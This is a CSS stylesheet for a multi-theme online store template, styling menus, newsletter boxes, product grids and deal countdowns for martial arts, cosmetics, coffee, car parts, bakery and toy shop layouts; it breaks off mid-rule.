/* @group Matrialarts Menu */

.matrialarts-menu ul {
     list-style: none;
     padding: 9px 0px 10px 0px !important;
     margin: 0px !important;
}
     
     @media (min-width: 767px) {
          .matrialarts-menu a {
               font-size: 14px;
               line-height: 40px;
          }
     }
     
     .matrialarts-menu li {
          margin: 0px !important;
          float: left;
          clear: both;
     }

/* @end */

/* @group Matrial Products */

.matrialarts-products {
     padding-bottom: 10px;
}

     .matrialarts-products .matrial-product {
          border: 1px solid #e5e5e5;
          margin: 16px 7px 10px 20px;
          display: inline-block;
          vertical-align: top;
     }
     
          .matrialarts-products .matrial-product .image {
               display: inline-block;
               vertical-align: top;
          }
          
               .matrialarts-products .matrial-product .image img {
                    display: inline-block;
                    vertical-align: top;
               }
               
          .matrialarts-products .matrial-product .right {
               display: inline-block;
               vertical-align: top;
               padding: 25px 20px 0px 30px;
          }
          
               .matrialarts-products .matrial-product .right .price {
                    color: #d9121f;
                    font-size: 14px;
                    font-weight: 600;
               }
               
     .matrialarts-products .button-right {
          vertical-align: top;
          display: inline-block;
          margin-top: 16px;
          margin-bottom: 10px;
     }
     
          .matrialarts-products .button-right .button {
               border-radius: 0px;
               -webkit-border-radius: 0px;
               -moz-border-radius: 0px;
               width: 94px;
               height: 97px;
               margin: 0px 0px 0px 20px;
               padding: 33px 20px 0px 29px;
          }

/* @end */

/* @group Welcome matrialarts */

.welcome-matrialarts {
     text-align: center;
     font-size: 15px;
     padding: 35px 0px 0px 0px;
}

     .welcome-matrialarts .heading {
          font-size: 30px;
          line-height: 1.2;
          color: #fff;
     }
     
     .welcome-matrialarts p {
          padding: 5px 0px 0px 0px;
          margin: 0px;
     }

.columns-matrialarts {
     padding-top: 10px;
}

     .columns-matrialarts > div {
          text-align: center;
          margin-top: 30px;
     }
     
          .columns-matrialarts > div:before {
               position: absolute;
               top: 11px;
               bottom: 0;
               left: 0;
               content: '';
               width: 1px;
               background: rgba(255, 255, 255, .1);
          }
          
               .columns-matrialarts > div:first-child:before {
                    display: none;
               }
     
     .columns-matrialarts p {
          padding: 12px 0px 2px 0px;
          margin: 0px;
          font-size: 18px;
          color: #fff;
          line-height: 1;
     }

/* @end */

/* @group Matrialarts newsletter */

.matrialarts-newsletter {
     padding: 0px 0px 60px 0px;
}

     .matrialarts-newsletter .heading p {
          padding: 59px 0px 0px 0px;
          margin: 0px;
          font-size: 30px;
          line-height: 1;
          color: #fff;
     }
     
     .matrialarts-newsletter .content p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          font-size: 15px;
     }
     
     .matrialarts-newsletter .inputs {
     }
     
          .matrialarts-newsletter .inputs input {
               margin: 14px 7px 0px 0px;
               height: 45px;
               vertical-align: top;
               width: 210px;
               padding-left: 30px;
          }
          
          .matrialarts-newsletter .inputs .button {
               margin: 14px 0px 0px 0px;
               height: 45px;
               vertical-align: top;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
          }

/* @end */

/* @group Matrialarts products tabs */

.matrialarts-products-tabs {
     
}

     .matrialarts-products-tabs .description {
          padding-left: 15px;
          font-size: 14px;
          line-height: 18px;
          padding-top: 28px;
     }
     
     .matrialarts-products-tabs .select-tab {
          padding: 23px 0px 35px 15px;
          margin: 0px;
          list-style: none;
          font-size: 20px;
          line-height: 1;
     }
     
          .matrialarts-products-tabs .select-tab li {
               padding-top: 5px;
          }
     
          .matrialarts-products-tabs .select-tab li a {
               border-bottom: 2px solid transparent;
               display: inline-block;
               padding: 3px 0px 3px 0px;
          }
     
          .matrialarts-products-tabs .select-tab li.active a {
               color: #fff;
               border-bottom: 2px solid #c30a0a;
          }
          
               .matrialarts-products-tabs .select-tab li.active a:before {
                    display: inline-block;
                    vertical-align: middle;
                    font-family: FontAwesome;
                    cursor: pointer;
                    font-size: 9px;
                    line-height: 9px;
                    font-weight: 400;
                    -webkit-font-smoothing: antialiased;
                    -moz-osx-font-smoothing: grayscale;
                    content: "\f054";
                    color: #fff;
                    margin-right: 12px;
                    margin-bottom: 2px;
               }

     .matrialarts-products-tabs .tab-content {
          background: none !important;
     }
          
          .matrialarts-products-tabs .tab-content:before {
               display: none !important;
          }
     
/* @end */

/* @group Sport contact */

.sport-contact {
     padding-bottom: 6px;
}

     .sport-contact .row > div {
          position: static;
     }

     .sport-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 31px 2px 0px 0px;
     }
     
     .sport-contact .heading {
          display: inline-block;
          vertical-align: top;
          font-size: 11px;
          line-height: 1;
          text-transform: uppercase;
          font-weight: 700;
          padding: 44px 6px 0px 0px;
     }
     
     #main .sport-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 33px 0px 0px 0px;
          margin: 0px;
          font-size: 18px;
          font-weight: 600;
          color: #fff;
     }

/* @end */

/* @group Sport Newsletter */

.sport-newsletter {
     overflow: hidden;
}

     .sport-newsletter .heading {
          padding-left: 14.87%;
          font-size: 115px;
          font-weight: bold;
          line-height: 1;
          color: transparent;
          text-stroke: 2px #f2351c;
          -webkit-text-stroke: 2px #f2351c;
          position: relative;
          margin-top: -34px;
     }
     
     .sport-newsletter .content-newsletter {
          padding-left: 15.7%;
          font-size: 45px;
          line-height: 1;
          color: #fff;
          font-weight: 600;
          position: relative;
          margin-top: -14px;
     }
          
          .sport-newsletter .content-newsletter p {
               font-size: 20px;
               color: #30e502;
               padding: 0px 0px 0px 128px;
               position: relative;
               margin-top: -3px;     
          }
          
     .sport-newsletter .inputs {
          padding: 22px 0px 102px 26.5%;
     }
     
          .sport-newsletter .inputs input {
               height: 45px;
               margin: 20px 9px 0px 0px;
               width: 300px;
               padding-left: 30px;
               background: #0c0c0c;
               -webkit-box-shadow: inset 0px 5px 10px 0px rgba(0,0,0,0.2);
               -moz-box-shadow: inset 0px 5px 10px 0px rgba(0,0,0,0.2);
               box-shadow: inset 0px 5px 10px 0px rgba(0,0,0,0.2);
          }
          
          .sport-newsletter .inputs .button {
               height: 45px;
               margin: 20px 0px 0px 0px;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
               padding-top: 16px;
          }
          
/* @end */

/* @group Sport products */

.sport-products {
     padding-top: 0px;
}

     .sport-products .box-heading-img {
          background: url(../img/bg-megamenu.png) bottom left repeat-x;
     }
     
          .sport-products .box-heading-img img {
               display: block;
               margin: 0px auto;
          }

     .sport-products.box .box-content.products {
          margin-top: 0px;
     }
     
     .sport-products .advanced-grid-products {
          padding: 10px 30px 30px 30px;
     }
     
          .sport-products .advanced-grid-products .product {
               padding: 20px 0px 0px 0px;
          }
               
               .sport-products .advanced-grid-products .product .image {
                    max-width: 83px;
                    width: 40%;
               }

               .sport-products .advanced-grid-products .product .right {
                    width: 60%;
                    margin-left: 0;
                    padding-left: 20px;
                    padding-top: 19px;
               }

/* @end */

/* @group Cosmetics2 products parallax */

.cosmetics2-products {
     
}

     .cosmetics2-products .box {
          overflow: hidden;
     }

     .cosmetics2-products .clear {
          display: none;
     }

     #main .cosmetics2-products .box .box-content {
          padding-left: 15px;
          padding-right: 15px;
          background: #101010 !important;
     }

/* @end */

/* @group Cosmetics2 Newsletter */

.cosmetics2-newsletter {
     height: 150px;
     padding: 45px 0px 0px 0px;
}

     .newsletter.cosmetics2-newsletter .heading p {
          font-size: 25px;
          line-height: 1;
          color: #e8c22b;
          padding-top: 5px;
          font-weight: 400;
     }
     
     .newsletter.cosmetics2-newsletter .content p {
          border-color: #e8c22b;
          color: #fff;
          text-align: left;
          padding-left: 49px;
          padding-top: 14px;
          font-size: 15px;
     }
     
     .cosmetics2-newsletter.newsletter .inputs {
          padding-right: 50px;
     }
     
          .cosmetics2-newsletter.newsletter .inputs .button {
               padding-top: 14px;
          }

/* @end */

/* @group Cosmetics2 phone */

.cosmetics2-phone {
     display: inline-block !important;
     margin: 30px 37px 0px -261px;
     position: relative;
}

.cosmetics2-phone img {
     display: inline-block;
     vertical-align: top;
     margin: 1px 1px 0px 0px;
}

.cosmetics2-phone .heading {
     display: inline-block;
     vertical-align: top;
     font-size: 12px;
     line-height: 11px;
     color: #e8c22b;
     text-transform: uppercase;
     font-weight: 600;
     padding: 5px 6px 0px 0px;
     text-align: left;
}

.cosmetics2-phone p {
     display: inline-block;
     vertical-align: top;
     padding: 2px 0px 0px 0px;
     margin: 0px;
     font-size: 27px;
     line-height: 1;
     color: #fff;
}

/* @end */

/* @group Cosmetics2 contact */

.cosmetics2-contact {
     padding-bottom: 11px;
}

     .cosmetics2-contact .row > div {
          position: static;
     }

     .cosmetics2-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 27px 1px 0px 0px;
     }
     
     .cosmetics2-contact .heading {
          display: inline-block;
          vertical-align: top;
          font-size: 12px;
          line-height: 11px;
          text-transform: uppercase;
          font-weight: 600;
          color: #e8c22b;
          padding: 31px 6px 0px 0px;
     }
     
     #main .cosmetics2-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 28px 0px 0px 0px;
          margin: 0px;
          font-size: 27px;
          line-height: 1;
          color: #fff;
     }

/* @end */

/* @group Cosmetics2 Top Bar */

.cosmetics2-top-bar {
     margin: 0px -15px;
}

     .cosmetics2-top-bar > div {
          padding-left: 0px;
          padding-right: 0px;
          background: url(../img/bg-top-bar.png) top left repeat-x;
     }
     
     .cosmetics2-top-bar .background {
          background: #000;
          display: inline-block;
          vertical-align: top;
          padding: 7px 15px 6px 15px;
     }
     
          .cosmetics2-top-bar .background img {
               display: inline-block;
               vertical-align: top;
          }
          
          .cosmetics2-top-bar .background p {
               vertical-align: top;
               display: inline-block;
               padding: 5px 0px 0px 0px;
               margin: 0px;
               font-size: 14px;
          }

/* @end */

/* @group Exclusive parallax */

.exclusive-parallax {
     padding: 106px 0px 105px 0px;
}

     .exclusive-parallax .heading {
          font-size: 40px;
          line-height: 1;
          padding: 0px 0px 17px 0px;
     }

/* @end */

/* @group Exclusive products border color */

.exclusive-products-border-color {
     
}

     .exclusive-products-border-color .container > div > .row > div:last-child .box-heading {
          border-bottom-color: #ffbb00;
          color: #ffbb00;
     }
     
     .exclusive-products-border-color .container > div > .row > div:last-child .product-grid .product:hover:before {
          border-color: #ffbb00;
     }

/* @end */

/* @group Exclusive newsletter */

.exclusive-newsletter {
}     

     .exclusive-newsletter > div {
          position: static;
     }
     
     .exclusive-newsletter > div:nth-child(2):before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: rgba(0, 0, 0, .1);
          margin-left: -20px;
     }
     
     .exclusive-newsletter .heading p {
          padding: 53px 0px 47px 0px;
          margin: 0px;
          font-size: 40px;
          line-height: 1;
          color: #ffbb00;
     }
     
     .exclusive-newsletter .content-newsletter p {
          padding: 68px 0px 66px 31px;
          margin: 0px;
          font-size: 18px;
          line-height: 23px;
          font-weight: 500;
     }
     
     .exclusive-newsletter .inputs {
          margin: 70px 0px 70px 0px;
          position: relative;
     }
     
          .exclusive-newsletter .inputs .button {
               margin: 0px;
               display: block;
               position: absolute;
               top: 0;
               right: 10px;
               height: 40px;
               padding-left: 30px;
               padding-right: 30px;
          }
          
          .exclusive-newsletter .inputs input {
               margin: 0px;
               display: block;
               width: 97%;
               background: #fff;
               border: 1px solid #cfcec7;
               height: 40px;
          }
          
               .exclusive-newsletter .inputs input:focus {
                    border: 1px solid #ffbb00;
               }

/* @end */

/* @group Exclusive footer columns */

.exclusive-footer-columns {
     padding: 10px 0px 19px 0px;
}

     .exclusive-footer-columns .logo {
          padding-top: 32px;
     }
     
     .exclusive-footer-columns .contact {
          padding-left: 10px;
          padding-right: 10px;
     }
     
          .exclusive-footer-columns .contact > img {
               display: inline-block;
               vertical-align: top;
               margin: 29px 12px 0px 0px;
          }
          
          .exclusive-footer-columns .contact .right {
               display: inline-block;
               vertical-align: top;
          }
          
               .exclusive-footer-columns .contact .right .title {
                    font-weight: 500;
                    font-size: 18px;
                    line-height: 1;
                    padding-top: 37px;
               }
               
               .exclusive-footer-columns .contact .right p {
                    padding: 0px;
                    margin: 0px;
               }

/* @end */

/* @group Exclusive banners */

.exclusive-banners {
     padding: 0px 0px 1px 0px;
     background: url(../img/bg-megamenu.png) bottom left repeat-x;
}

     .exclusive-banners .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          left: 0;
          background: url(../img/bg-megamenu.png);
          width: 1px;
     }
     
          .exclusive-banners .row > div:first-child:before {
               display: none;
          }
          
     .exclusive-banners .row > div > div {
          padding: 48px 0px 50px 50px;
     }
     
          .exclusive-banners .row > div:first-child > div {
               padding-left: 0px;
          }
          
     .exclusive-banners .heading {
          font-size: 20px;
          font-weight: 500;
          line-height: 1;
     }
     
     .exclusive-button {
          border: 1px solid #d5d8ca;
          background: #fff;
          display: inline-block;
          height: 30px;
          padding: 7px 29px 0px 29px;
          text-transform: uppercase;
          font-weight: 600;
          font-size: 11px;
          border-radius: 20px;
          -webkit-border-radius: 20px;
          -moz-border-radius: 20px;
          margin-top: 16px;
     }
     
          .exclusive-button:hover {
               background: #70543f;
               color: #fff;
               border-color: #70543f;
          }

/* @end */

/* @group Perfume newsletter */

.perfume-newsletter {
	position: relative;
	z-index: 1;
	padding: 5px 0px 40px 0px;
}

	.perfume-newsletter .circle {
		width: 156px;
		background-color: #FFBB00;
		border-radius: 200px;
		box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.10);
		color: #fff;
		font-size: 15px;
		line-height: 16px;
		margin-top: -22px;
		position: absolute;
		padding: 29px 23px 27px 23px;
		text-align: center;
	}
	
		.perfume-newsletter .circle h4 {
			font-size: 15px;
			color: #fff;
			padding: 0px;
			margin: 0px;
			font-weight: normal !important;
			border: none;
		}
		
		.perfume-newsletter .circle h3 {
			font-size: 59px;
			line-height: 65px;
			color: #fff;
			padding: 0px;
			margin: 0px;
			font-weight: bold;
			font-family: Arial;
			border: none;
		}
		
	.perfume-newsletter .row {
		padding-left: 200px;
		padding-top: 20px;
		min-height: 85px;
		color: #735741;
		font-size: 24px;
		line-height: 24px;
		font-weight: bold;
	}
	
		.perfume-newsletter .row > div {
			padding-top: 15px;
		}
		
		.perfume-newsletter .inputs {
			padding-right: 60px;
			margin-top: 3px;
			position: relative;
		}
		
			.perfume-newsletter .inputs input {
				margin: 0px;
				position: relative;
				z-index: 1;
				width: 100%;
				height: 44px;
				border-radius: 100px;
				-webkit-border-radius: 100px;
				padding: 10px 10px 10px 25px;
				color: #333;
				font-size: 14px;
				font-weight: normal;
				border: 2px solid #E1E3D8;
				box-shadow: none;
				-webkit-box-shadow: none;
				-moz-box-shadow: none;
			}
			
			     .perfume-newsletter .inputs input:focus {
			          border-width: 2px !important;
			     }
			
			.perfume-newsletter .inputs .subscribe {
				width: 82px;
				height: 44px;
				border: 2px solid #E1E3D8;
				font-size: 20px;
				background-color: #fff;
				color: #70543F;
				padding: 5px 23px 6px 40px;
				position: absolute;
				top: 0;
				right: 0;
				-webkit-border-radius: 0px 100px 100px 0px;
				border-radius: 0px 100px 100px 0px;
				cursor: pointer;
			}
			
				.perfume-newsletter .inputs .subscribe:hover {
					background: #E1E3D8;
				}
				
/* @end */

/* @group Coffee Parallax */

.coffee-parallax {
     padding: 84px 0px 85px 0px;
}

     .coffee-parallax p {
          padding: 0px 0px 22px 0px;
          margin: 0px;
          font-size: 40px;
          line-height: 1;
          color: #fff;
          font-weight: bold;
          position: relative;
          margin-top: -7px;
     }

/* @end */

/* @group Footer Block Coffee */

.footer-block-coffee {
     padding: 9px 0px 11px 0px;
     display: inline-block;
     position: relative;
}

     .footer-block-coffee:before {
          display: block;
          content: '';
          position: absolute;
          top: 26px;
          left: -28px;
          right: -28px;
          height: 1px;
          background: #fff;
          z-index: -1;
     }

     .footer-block-coffee img {
          display: inline-block;
          vertical-align: top;
     }
     
     .footer-block-coffee .footer-block-content {
          display: inline-block;
          vertical-align: top;
     }

          .footer-block-coffee .footer-block-content p {
               padding: 9px 0px 0px 2px;
               margin: 0px;
               line-height: 1;
               font-size: 20px;
               font-weight: 600;
          }
          
.coffee-footer-blocks {
     position: relative;
     z-index: 3;
}
          
     .coffee-footer-blocks:before {
          display: block;
          content: '';
          position: absolute;
          top: 26px;
          left: 15px;
          right: 33%;
          height: 1px;
          background: rgba(0, 0, 0, .1);
          z-index: -2;
     }

/* @end */

/* @group Carparts newsletter */

.carparts-newsletter {
     
}

     .carparts-newsletter > img {
          position: absolute;
          display: block;
          bottom: 0;
          left: 54px;
     }
     
     .carparts-newsletter .heading {
          
     }
     
          .carparts-newsletter .heading p {
               padding: 39px 0px 35px 0px;
               margin: 0px;
               font-size: 19px;
               line-height: 22px;
               color: #000;
               font-weight: 500;
          }
          
     .carparts-newsletter .inputs {
          padding-top: 34px;
          padding-left: 0px;
     }
     
          .carparts-newsletter .inputs input {
               margin: 0px;
               vertical-align: top;
               background: #fff;
               border: none;
               border-right: none;
               height: 50px;
               display: table-cell;
               width: 100%;
               padding-left: 30px;
               font-size: 12px;
               margin-right: 50px;
          }
          
          .carparts-newsletter .inputs .button {
               display: block;
               width: 50px;
               height: 50px;
               text-align: center;
               padding: 15px 0px 0px 0px;
               margin: 0px;
               position: absolute;
               right: 0px;
               top: 34px;
               font-size: 15px !important;
          }

/* @end */

/* @group Carparts phone */

.carparts-phone {
     display: inline-block !important;
     margin: 30px 45px 0px -301px;
     position: relative;
}

.carparts-phone img {
     display: inline-block;
     vertical-align: top;
     margin: 1px 10px 0px 0px;
}

.carparts-phone .heading {
     display: inline-block;
     vertical-align: top;
     font-size: 10px;
     line-height: 1;
     color: #adb0b7;
     text-transform: uppercase;
     font-weight: 600;
     padding: 7px 4px 0px 0px;
     text-align: left;
}

.carparts-phone p {
     display: inline-block;
     vertical-align: top;
     padding: 0px 0px 0px 0px;
     margin: 0px;
     font-size: 23px;
     color: #ffce00;
     font-weight: 600;
}

/* @end */

/* @group Carparts parallax */

.carparts-parallax {
     padding: 98px 0px 99px 0px;
}

     .carparts-parallax .heading {
          font-size: 15px;
          line-height: 1;
          font-weight: bold;
          color: #ffcd00;
          text-transform: uppercase;
     }
     
     .carparts-parallax .heading2 {
          font-size: 45px;
          line-height: 1;
          font-weight: 600;
          color: #fff;
          padding: 5px 0px 0px 0px;
     }
     
     .carparts-parallax .heading3 {
          font-size: 50px;
          line-height: 1;
          font-weight: bold;
          color: #2171c6;
     }
     
     #main .carparts-button {
          margin: 30px 0px 0px 0px;
          padding: 17px 30px 14px 30px;
          font-size: 12px !important;
     }

/* @end */

/* @group Bakery Newsletter */

.bakery-newsletter {
     height: 140px;
     padding: 45px 0px 0px 0px;
}

     .newsletter.bakery-newsletter .heading {
          padding-left: 0px !important;
     }

     .newsletter.bakery-newsletter .heading h6 {
          font-weight: 300;
          color: #fff;
          font-size: 40px;
          line-height: 35px;
          padding: 0px;
          margin: 0px;
     }
     
     .newsletter.bakery-newsletter .content p {
          border-color: #a15615;
          color: #808080;
     }
     
     .bakery-newsletter.newsletter .inputs {
          text-align: right;
     }
     
          .bakery-newsletter.newsletter .inputs input {
               width: 308px;
               background: none;
               border: 1px solid rgba(255, 255, 255, .15);
          }
               
               .bakery-newsletter.newsletter .inputs input:focus {
                    background: none;
                    border: 1px solid rgba(255, 255, 255, .25);
               }
     
          .bakery-newsletter.newsletter .inputs .button {
               border-radius: 0px;
               -webkit-border-radius: 0px;
               -moz-border-radius: 0px;
          }

/* @end */

/* @group Bakery steps */

.bakery-steps {
     
}

     .bakery-steps > div {
          padding-top: 11px;
          padding-bottom: 11px;
          height: 141px;
     }
     
          .bakery-steps > div.first:before {
               content: '';
               position: absolute;
               right: 70px;
               bottom: 26px;
               width: 42px;
               height: 11px;
               background: url(../img/step-one.png) top left no-repeat;
          }
     
          .bakery-steps > div.second:before {
               content: '';
               position: absolute;
               right: -4px;
               top: 32px;
               width: 42px;
               height: 12px;
               background: url(../img/step-two.png) top left no-repeat;
          }
          
     .bakery-steps .circle {
          width: 105px;
          height: 119px;
          float: left;
          background: url(../img/bg-circle.png) top left no-repeat;
          text-align: center;
          font-size: 60px;
          line-height: 1;
          font-family: Teko;
          font-weight: 300;
          color: #fff;
          padding: 38px 0px 0px 2px;
          margin: 0px 24px 0px 0px;
     }
     
          .bakery-steps .second .circle {
               margin-left: -36px;
          }
          
          .bakery-steps .third .circle {
               margin-left: 12px;
          }
     
     .bakery-steps p {
          font-family: Teko;
          color: #fff;
          font-size: 27px;
          line-height: 28px;
          font-family: 'Shadows Into Light', cursive;
          padding: 31px 0px 0px 0px;
          margin: 0px;
     }
     
          .bakery-steps .second p {
               padding-top: 19px;
          }
     
.bakery-steps-title {
     font-size: 40px;
     line-height: 1;
     font-family: Teko;
     color: #fff;
     text-align: center;
     font-weight: 300;
     padding: 58px 0px 0px 0px;
}

/* @end */

/* @group Toys2 columns */

.toys2-columns {
     background: #f5f8fc;
     border: 1px solid #dfe6f0;
     margin: 30px 0px 0px 0px;
     font-weight: 500;
     border-radius: 4px;
     -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
}

     .toys2-columns .row {
          margin: 0px;
     }
     
          .toys2-columns .row > div {
               padding: 12px 37px 13px 37px;
          }

     .toys2-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #dcdfe2;
          left: 0;
     }
     
          .toys2-columns .row > div:first-child:before {
               display: none;
          }
          
     .toys2-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .toys2-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Footer Block Toys2 */

.footer-block-toys2 {
     padding: 0px 0px 10px 0px;
}

     .footer-block-toys2 img {
          display: inline-block;
          vertical-align: top;
          margin-right: 16px;
     }
     
     .footer-block-toys2 .footer-block-content {
          display: inline-block;
          vertical-align: top;
     }
     
          .footer-block-toys2 .footer-block-content h6 {
               padding: 2px 0px 0px 0px;
               margin: 0px;
               font-size: 13px;
               color: #000;
               font-weight: bold;
               line-height: 1;
          }
          
          .footer-block-toys2 .footer-block-content p {
               padding: 0px 0px 0px 0px;
               margin: 0px;
               line-height: 1;
               font-size: 25px;
               font-weight: bold;
          }
          
     .footer-blocks-top-toys2 .footer-button {
          margin-top: 5px;
     }

/* @end */

/* @group Box type 12 */

.box-type-12 .clear {
     display: none;
}

     .box-type-12 .box-content.products,
     .box-type-12 .center-column .product-grid {
          border: 1px solid rgba(0, 0, 0, .1);
          border-radius: 4px;
          -webkit-border-radius: 4px;
          -moz-border-radius: 4px;
     }
     
          .box-type-12 .center-column .product-grid:before,
          .box-type-12 .center-column .product-grid:after {
               display: none;
          }
     
          .box-type-12 .box-content.products > div {
               position: relative;
               margin: -1px;
               overflow: hidden;
          }
     
          .box-type-12 #main .box-content.products .product-grid {
               padding-left: 15px;
               padding-right: 15px;
          }
          
          .box-type-12 #main .center-column .product-grid {
               padding-left: 14px;
               padding-right: 14px;
          }
          
     .box-type-12 .product-grid .product:hover:before {
          border-radius: 4px;
          -webkit-border-radius: 4px;
          -moz-border-radius: 4px;
     }
     
.box-type-12 .tab-content:before,
.box-type-12 .tab-content:after {
     display: none;
}
     
     .box-type-12 .tab-content {
          border: 1px solid rgba(0, 0, 0, .1);
          border-radius: 4px;
          -webkit-border-radius: 4px;
          -moz-border-radius: 4px;
          padding-left: 35px !important;
          padding-right: 35px !important;
     }
          
          .box-type-12 .filter-product .tab-content {
               padding-left: 0px !important;
               padding-right: 0px !important;
          }
          
          .box-type-12 .tab-content > div > div {
               margin: -1px;
               overflow: hidden;
          }
     
          .box-type-12 #main .tab-content .product-grid {
               padding-left: 15px;
               padding-right: 15px;
          }
          
.box-type-12 .col-sm-3 .box-no-advanced.box .box-content,
.box-type-12 .col-sm-4 .box-no-advanced.box .box-content, 
.box-type-12 .col-md-3 .box-no-advanced.box .box-content, 
.box-type-12 .col-md-4 .box-no-advanced.box .box-content,
.box-type-12 .product-info .cart,
.box-type-12 .popup,
.box-type-12 .product-info .thumbnails li img, 
.box-type-12 .product-info .thumbnails-carousel img,
.box-type-12 .product-info .product-image {
     border-radius: 4px;
     -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
}

     .box-type-12 .product-info .product-image {
          padding: 1px;
     }

     .box-type-12 .manufacturer-heading {
          border-radius: 4px 4px 0px 0px;
          -webkit-border-radius: 4px 4px 0px 0px;
          -moz-border-radius: 4px 4px 0px 0px;
     }
     
     .box-type-12 .manufacturer-content {
          border-radius: 0px 0px 4px 4px;
          -webkit-border-radius: 0px 0px 4px 4px;
          -moz-border-radius: 0px 0px 4px 4px;
     }
     
.box-type-12 .col-sm-3 .box-no-advanced .box-heading, 
.box-type-12 .col-sm-4 .box-no-advanced .box-heading, 
.box-type-12 .col-md-3 .box-no-advanced .box-heading, 
.box-type-12 .col-md-4 .box-no-advanced .box-heading {
     padding-bottom: 8px;
}
     
.box-type-12 .col-sm-3 .box-no-advanced .box-content, 
.box-type-12 .col-sm-4 .box-no-advanced .box-content, 
.box-type-12 .col-md-3 .box-no-advanced .box-content, 
.box-type-12 .col-md-4 .box-no-advanced .box-content {
     margin-top: 0px !important;
}

.box-type-12 .box-with-categories .box-heading {
     padding-top: 25px !important;
     padding-bottom: 18px !important;
     border-radius: 5px 5px 0px 0px;
     -webkit-border-radius: 5px 5px 0px 0px;
     -moz-border-radius: 5px 5px 0px 0px;
}

.box-type-12 .box-with-categories .box-content {
     border-radius: 0px 0px 5px 5px;
     -webkit-border-radius: 0px 0px 5px 5px;
     -moz-border-radius: 0px 0px 5px 5px;
}

.box-type-12 .cart-info table {
     border: 1px solid rgba(0, 0, 0, .1);
     border-radius: 4px;
     -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
     padding-bottom: 30px;
     background: #fff;
}

     .box-type-12 .cart-info table tr {
          background: none !important;
     }

     .box-type-12 .cart-info table td:last-child {
          padding-right: 30px !important;
     }
     
     .box-type-12 .cart-info table td:first-child {
          padding-left: 30px !important;
     }

.box-type-12 #accordion {
     border-radius: 4px;
     -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
     border: 1px solid rgba(0, 0, 0, .1);
     margin-bottom: 20px;
     background: #fff;
}

     .box-type-12 #accordion .panel-heading {
          padding-left: 30px !important;
          padding-right: 30px !important;
          background: none !important;
          border-bottom: none !important;
     }
     
          .box-type-12 #accordion .panel {
               margin-bottom: 0px !important;
               border: none !important;
          }
     
          .box-type-12 #accordion .panel:first-child .panel-heading {
               border-top: none !important;
          }
          
     .box-type-12 #accordion .panel .panel-body {
          padding-left: 30px !important;
          padding-right: 30px !important;
     }
     
.box-type-12 #main .product-list {
     border: 1px solid rgba(0, 0, 0, .1);
     border-radius: 4px;
     -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
     padding: 0px 14px;
     background-image: none;
}    

     .box-type-12 .product-list > div:before {
          left: -2px;
          right: -2px;
     }
     
          .box-type-12 .product-list > div:last-child:before {
               display: none;
          }
 
.box-type-12 .product-list > div {
     border-radius: 4px;
     -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
}

.box-type-12 #main .product-filter {
     padding: 0px 20px !important;
     background: #f5f8fd !important;
     border: 1px solid #dee7f0;
     border-radius: 4px;
     -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
     margin: 0px 0px 20px 0px;
     overflow: hidden;
}

     .box-type-12 #main .product-filter > div {
          margin: -8px 0px;
     }

/* @end */

/* @group Today deal Toys2 */

.today-deals-toys2-products {
     position: relative;
     margin: 12px -1px 7px -1px;
     text-align: center;
}

     .box-type-13 .today-deals-toys2-products {
          margin-left: 0px;
          margin-right: 0px;
     }

     .today-deals-toys2-products .sale,
     .today-deals-toys2-products .new {
          margin-top: 0px;
     }
     
     .today-deals-toys2-products .is-countdown {
          padding: 0px;
          margin: -40px -30px 30px -30px;
          position: relative;
          border-radius: 5px;
          -webkit-border-radius: 5px;
          -moz-border-radius: 5px;
     }
     
          .countdown-special-type-5 .today-deals-toys2-products .is-countdown {
               border-radius: 2px 2px 0px 0px;
               -webkit-border-radius: 2px 2px 0px 0px;
               -moz-border-radius: 2px 2px 0px 0px;
          }
     
          .today-deals-toys2-products .countdown-section {
               padding-top: 10px;
          }
          
          .today-deals-toys2-products .countdown-amount {
               font-weight: bold;
          }
          
     .today-deals-toys2-products .name {
          padding-top: 16px;
     }
     
     .today-deals-toys2-products .price {
     	color: #d9121f;
     	font-size: 20px;
     	font-weight: 600;
     	padding-top: 6px;
     }
     
     	.today-deals-toys2-products .price .price-old {
     		color: #232323;
     		font-weight: 400 !important;
     		text-decoration: line-through;
     		padding-right: 2px;
     		font-size: 20px;
     	}
     	
     	     body.firefox-mac .today-deals-toys2-products .price .price-old  {
     	          font-weight: 300 !important;
     	     }
     	     
     .today-deals-toys2-products .only-hover ul {
          padding: 6px 0px 0px 0px;
          margin: 0px;
          list-style: none;
     }
     
     .today-deals-toys2-products .only-hover ul li {
          display: inline-block;
          padding: 5px 1px 5px 0px;
          vertical-align: top;
     }
     
          .today-deals-toys2-products .only-hover ul li a {
               display: block;
               width: 45px;
               height: 45px;
               border-radius: 100px;
               -webkit-border-radius: 100px;
               -moz-border-radius: 100px;
               background: #fff;
               border: 1px solid #ccc;
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
               font-size: 16px;
               padding: 10px 0px;
               text-align: center;
               cursor: pointer;
          }
          
               .today-deals-toys2-products .only-hover ul li a:hover {
                    background: #d9121f;
                    border-color: #d9121f;
                    color: #fff;
               }
               
               .products-buttons-action-type-2 .today-deals-toys2-products .only-hover ul li a {
                    border-radius: 0px;
                    -webkit-border-radius: 0px;
                    -moz-border-radius: 0px;
               }
               
               .products-buttons-action-type-3 .today-deals-toys2-products .only-hover ul li a {
                    border-radius: 4px;
                    -webkit-border-radius: 4px;
